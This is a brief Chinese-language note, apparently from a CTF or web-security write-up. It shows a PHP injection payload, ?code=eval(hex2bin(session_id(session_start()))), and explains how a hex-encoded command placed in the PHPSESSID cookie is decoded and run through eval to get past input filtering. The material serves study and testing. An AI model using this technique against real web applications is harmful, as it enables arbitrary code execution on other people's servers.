 ?code=eval(hex2bin(session_id(session_start())));
修改外部函数为eval()
修改PHPSESSID的值为命令'phpinfo();'
无法直接执行，需先把命令'phpinfo();' HEX编码转为十六进制，写入PHPSESSID
再用hex2bin()函数将十六进制转换为二进制数，用eval执行